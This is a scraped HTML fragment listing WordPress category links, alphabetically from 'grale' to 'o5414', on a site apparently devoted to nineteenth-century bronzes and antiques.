	<li class="cat-item cat-item-5580"><a href="https://bronzexixesiecle.com/category/grale/" >grale</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://bronzexixesiecle.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bronzexixesiecle.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://bronzexixesiecle.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://bronzexixesiecle.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://bronzexixesiecle.com/category/granet/" >granet</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://bronzexixesiecle.com/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://bronzexixesiecle.com/category/grecs/" >grecs</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://bronzexixesiecle.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://bronzexixesiecle.com/category/grelot/" >grelot</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bronzexixesiecle.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://bronzexixesiecle.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://bronzexixesiecle.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://bronzexixesiecle.com/category/guadeloupe-1898-medecine/" >guadeloupe-1898-medecine</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://bronzexixesiecle.com/category/gueridon/" >guéridon</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://bronzexixesiecle.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://bronzexixesiecle.com/category/guglielmo/" >guglielmo</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://bronzexixesiecle.com/category/guillaume/" >guillaume</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://bronzexixesiecle.com/category/hanoi/" >hanoi</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://bronzexixesiecle.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://bronzexixesiecle.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://bronzexixesiecle.com/category/heron/" >héron</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://bronzexixesiecle.com/category/heure/" >heure</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bronzexixesiecle.com/category/heurtoir/" >heurtoir</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://bronzexixesiecle.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://bronzexixesiecle.com/category/hist/" >hist</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://bronzexixesiecle.com/category/hist0ire/" >hist0ire</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://bronzexixesiecle.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://bronzexixesiecle.com/category/historia/" >historia</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://bronzexixesiecle.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://bronzexixesiecle.com/category/homeopathie/" >homeopathie</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://bronzexixesiecle.com/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://bronzexixesiecle.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bronzexixesiecle.com/category/horloge/" >horloge</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://bronzexixesiecle.com/category/horlogerie/" >horlogerie</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://bronzexixesiecle.com/category/horologe/" >horologe</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://bronzexixesiecle.com/category/host/" >host</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://bronzexixesiecle.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://bronzexixesiecle.com/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://bronzexixesiecle.com/category/icone/" >icône</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://bronzexixesiecle.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://bronzexixesiecle.com/category/iiie/" >iiie</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://bronzexixesiecle.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://bronzexixesiecle.com/category/immersion/" >immersion</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://bronzexixesiecle.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://bronzexixesiecle.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://bronzexixesiecle.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bronzexixesiecle.com/category/incense/" >incense</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://bronzexixesiecle.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://bronzexixesiecle.com/category/inde/" >inde</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://bronzexixesiecle.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://bronzexixesiecle.com/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://bronzexixesiecle.com/category/instituteur/" >instituteur</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://bronzexixesiecle.com/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://bronzexixesiecle.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://bronzexixesiecle.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://bronzexixesiecle.com/category/investment/" >investment</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://bronzexixesiecle.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://bronzexixesiecle.com/category/islamique/" >islamique</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bronzexixesiecle.com/category/isme/" >isme</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://bronzexixesiecle.com/category/isodore/" >isodore</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://bronzexixesiecle.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://bronzexixesiecle.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://bronzexixesiecle.com/category/jamais/" >jamais</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://bronzexixesiecle.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://bronzexixesiecle.com/category/janv/" >janv</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://bronzexixesiecle.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://bronzexixesiecle.com/category/japon/" >japon</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bronzexixesiecle.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://bronzexixesiecle.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://bronzexixesiecle.com/category/jean-baptiste/" >jean-baptiste</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://bronzexixesiecle.com/category/jean-jacques-marie-carle-vita/" >jean-jacques-marie-carle-vita</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://bronzexixesiecle.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://bronzexixesiecle.com/category/jetons/" >jetons</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bronzexixesiecle.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://bronzexixesiecle.com/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bronzexixesiecle.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://bronzexixesiecle.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://bronzexixesiecle.com/category/jose/" >josé</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bronzexixesiecle.com/category/journ/" >journ</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://bronzexixesiecle.com/category/jumelles/" >jumelles</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://bronzexixesiecle.com/category/kagami/" >kagami</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://bronzexixesiecle.com/category/kanne/" >kanne</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://bronzexixesiecle.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bronzexixesiecle.com/category/lassemblee/" >l&#039;assemblée</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://bronzexixesiecle.com/category/lampadaire/" >lampadaire</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bronzexixesiecle.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://bronzexixesiecle.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://bronzexixesiecle.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://bronzexixesiecle.com/category/laque/" >laque</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://bronzexixesiecle.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://bronzexixesiecle.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://bronzexixesiecle.com/category/lavau/" >lavau</a>
</li>
	<li class="cat-item cat-item-6982"><a href="https://bronzexixesiecle.com/category/leggio/" >léggio</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://bronzexixesiecle.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://bronzexixesiecle.com/category/lingam/" >lingam</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://bronzexixesiecle.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://bronzexixesiecle.com/category/lisbon/" >lisbon</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://bronzexixesiecle.com/category/litreuillage/" >litreuillage</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://bronzexixesiecle.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://bronzexixesiecle.com/category/longue/" >longue</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://bronzexixesiecle.com/category/looting/" >looting</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://bronzexixesiecle.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://bronzexixesiecle.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://bronzexixesiecle.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bronzexixesiecle.com/category/louis-philippe/" >louis-philippe</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://bronzexixesiecle.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://bronzexixesiecle.com/category/louvre/" >louvre</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://bronzexixesiecle.com/category/lune/" >lune</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://bronzexixesiecle.com/category/lunette/" >lunette</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://bronzexixesiecle.com/category/lures/" >lures</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://bronzexixesiecle.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://bronzexixesiecle.com/category/lutrin/" >lutrin</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://bronzexixesiecle.com/category/lutte/" >lutte</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://bronzexixesiecle.com/category/lutteur/" >lutteur</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://bronzexixesiecle.com/category/m-04/" >m-04</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://bronzexixesiecle.com/category/m404/" >m404</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://bronzexixesiecle.com/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://bronzexixesiecle.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://bronzexixesiecle.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://bronzexixesiecle.com/category/madone/" >madone</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://bronzexixesiecle.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://bronzexixesiecle.com/category/magnifiques/" >magnifiques</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://bronzexixesiecle.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://bronzexixesiecle.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://bronzexixesiecle.com/category/majestueuse/" >majestueuse</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://bronzexixesiecle.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://bronzexixesiecle.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://bronzexixesiecle.com/category/manfredini/" >manfredini</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bronzexixesiecle.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://bronzexixesiecle.com/category/marat/" >marat</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://bronzexixesiecle.com/category/marbre/" >marbre</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://bronzexixesiecle.com/category/marche/" >marché</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://bronzexixesiecle.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://bronzexixesiecle.com/category/mardis/" >mardis</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://bronzexixesiecle.com/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://bronzexixesiecle.com/category/marlens-haute/" >marlens-haute</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://bronzexixesiecle.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://bronzexixesiecle.com/category/marsaxlokk/" >marsaxlokk</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://bronzexixesiecle.com/category/marxisme/" >marxisme</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://bronzexixesiecle.com/category/mascote/" >mascote</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://bronzexixesiecle.com/category/mascotte/" >mascotte</a>
</li>
	<li class="cat-item cat-item-6804"><a href="https://bronzexixesiecle.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://bronzexixesiecle.com/category/mathurin/" >mathurin</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://bronzexixesiecle.com/category/matrice/" >matrice</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://bronzexixesiecle.com/category/mauricemauritius/" >mauricemauritius</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://bronzexixesiecle.com/category/mausol/" >mausol</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://bronzexixesiecle.com/category/maximilien/" >maximilien</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://bronzexixesiecle.com/category/mayas/" >mayas</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://bronzexixesiecle.com/category/med10060/" >med10060</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://bronzexixesiecle.com/category/med10137/" >med10137</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://bronzexixesiecle.com/category/med10270/" >med10270</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://bronzexixesiecle.com/category/med10466/" >med10466</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://bronzexixesiecle.com/category/med10504/" >med10504</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://bronzexixesiecle.com/category/med10534/" >med10534</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://bronzexixesiecle.com/category/med10738/" >med10738</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bronzexixesiecle.com/category/med10966/" >med10966</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://bronzexixesiecle.com/category/med10980/" >med10980</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://bronzexixesiecle.com/category/med11307/" >med11307</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://bronzexixesiecle.com/category/med11434/" >med11434</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bronzexixesiecle.com/category/med11815/" >med11815</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://bronzexixesiecle.com/category/med12457/" >med12457</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://bronzexixesiecle.com/category/med12460/" >med12460</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://bronzexixesiecle.com/category/med12720/" >med12720</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://bronzexixesiecle.com/category/med13031/" >med13031</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://bronzexixesiecle.com/category/med13050/" >med13050</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://bronzexixesiecle.com/category/med13069/" >med13069</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://bronzexixesiecle.com/category/med2089/" >med2089</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://bronzexixesiecle.com/category/med30005/" >med30005</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://bronzexixesiecle.com/category/med3264/" >med3264</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://bronzexixesiecle.com/category/med5532/" >med5532</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://bronzexixesiecle.com/category/med6477/" >med6477</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://bronzexixesiecle.com/category/med6899/" >med6899</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://bronzexixesiecle.com/category/med6901/" >med6901</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://bronzexixesiecle.com/category/med7033/" >med7033</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://bronzexixesiecle.com/category/med7284/" >med7284</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://bronzexixesiecle.com/category/med7816/" >med7816</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://bronzexixesiecle.com/category/med7922/" >med7922</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://bronzexixesiecle.com/category/med7989/" >med7989</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://bronzexixesiecle.com/category/med8099/" >med8099</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://bronzexixesiecle.com/category/med8163/" >med8163</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://bronzexixesiecle.com/category/med9158/" >med9158</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://bronzexixesiecle.com/category/med9159/" >med9159</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://bronzexixesiecle.com/category/med9343/" >med9343</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://bronzexixesiecle.com/category/med9779/" >med9779</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://bronzexixesiecle.com/category/med9893/" >med9893</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bronzexixesiecle.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://bronzexixesiecle.com/category/medailles/" >médailles</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://bronzexixesiecle.com/category/medaillon/" >médaillon</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://bronzexixesiecle.com/category/medaillons/" >medaillons</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://bronzexixesiecle.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://bronzexixesiecle.com/category/medals/" >medals</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://bronzexixesiecle.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://bronzexixesiecle.com/category/mephistopheles/" >mephistopheles</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://bronzexixesiecle.com/category/mercure/" >mercure</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://bronzexixesiecle.com/category/merente/" >merente</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://bronzexixesiecle.com/category/meridienne/" >méridienne</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://bronzexixesiecle.com/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://bronzexixesiecle.com/category/meunier/" >meunier</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://bronzexixesiecle.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://bronzexixesiecle.com/category/mildoc/" >mildoc</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://bronzexixesiecle.com/category/milieu/" >milieu</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://bronzexixesiecle.com/category/minaret/" >minaret</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://bronzexixesiecle.com/category/mines/" >mines</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://bronzexixesiecle.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://bronzexixesiecle.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://bronzexixesiecle.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://bronzexixesiecle.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://bronzexixesiecle.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://bronzexixesiecle.com/category/mold/" >mold</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bronzexixesiecle.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://bronzexixesiecle.com/category/mongol/" >mongol</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://bronzexixesiecle.com/category/monstrance/" >monstrance</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://bronzexixesiecle.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://bronzexixesiecle.com/category/monumentale/" >monumentale</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://bronzexixesiecle.com/category/mortier/" >mortier</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://bronzexixesiecle.com/category/moruzzi/" >moruzzi</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://bronzexixesiecle.com/category/moule/" >moule</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://bronzexixesiecle.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://bronzexixesiecle.com/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://bronzexixesiecle.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://bronzexixesiecle.com/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://bronzexixesiecle.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://bronzexixesiecle.com/category/n1010/" >n1010</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://bronzexixesiecle.com/category/n2014/" >n2014</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://bronzexixesiecle.com/category/n2017/" >n2017</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://bronzexixesiecle.com/category/n2018/" >n2018</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://bronzexixesiecle.com/category/n280/" >n280</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://bronzexixesiecle.com/category/n3000/" >n3000</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://bronzexixesiecle.com/category/n3002/" >n3002</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://bronzexixesiecle.com/category/n3009/" >n3009</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://bronzexixesiecle.com/category/n3018/" >n3018</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://bronzexixesiecle.com/category/n3023/" >n3023</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://bronzexixesiecle.com/category/n3028/" >n3028</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://bronzexixesiecle.com/category/n4001/" >n4001</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://bronzexixesiecle.com/category/n4005/" >n4005</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://bronzexixesiecle.com/category/n4006/" >n4006</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://bronzexixesiecle.com/category/napol/" >napol</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bronzexixesiecle.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://bronzexixesiecle.com/category/narguille/" >narguillé</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://bronzexixesiecle.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://bronzexixesiecle.com/category/nationalisme/" >nationalisme</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://bronzexixesiecle.com/category/nautyle/" >nautyle</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://bronzexixesiecle.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://bronzexixesiecle.com/category/necessaire/" >nécessaire</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bronzexixesiecle.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://bronzexixesiecle.com/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://bronzexixesiecle.com/category/niens/" >niens</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://bronzexixesiecle.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bronzexixesiecle.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bronzexixesiecle.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://bronzexixesiecle.com/category/nymphe/" >nymphe</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://bronzexixesiecle.com/category/o4384/" >o4384</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://bronzexixesiecle.com/category/o4394/" >o4394</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://bronzexixesiecle.com/category/o4395/" >o4395</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bronzexixesiecle.com/category/o4475/" >o4475</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://bronzexixesiecle.com/category/o5083/" >o5083</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://bronzexixesiecle.com/category/o5094/" >o5094</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://bronzexixesiecle.com/category/o5103/" >o5103</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://bronzexixesiecle.com/category/o5108/" >o5108</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://bronzexixesiecle.com/category/o5211/" >o5211</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bronzexixesiecle.com/category/o5223/" >o5223</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://bronzexixesiecle.com/category/o5254/" >o5254</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://bronzexixesiecle.com/category/o5257/" >o5257</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://bronzexixesiecle.com/category/o5270/" >o5270</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://bronzexixesiecle.com/category/o5333/" >o5333</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://bronzexixesiecle.com/category/o5337/" >o5337</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://bronzexixesiecle.com/category/o5339/" >o5339</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://bronzexixesiecle.com/category/o5354/" >o5354</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://bronzexixesiecle.com/category/o5356/" >o5356</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://bronzexixesiecle.com/category/o5380/" >o5380</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bronzexixesiecle.com/category/o5383/" >o5383</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://bronzexixesiecle.com/category/o5384/" >o5384</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://bronzexixesiecle.com/category/o5387/" >o5387</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://bronzexixesiecle.com/category/o5392/" >o5392</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://bronzexixesiecle.com/category/o5406/" >o5406</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://bronzexixesiecle.com/category/o5414/" >o5414</a>
</li>
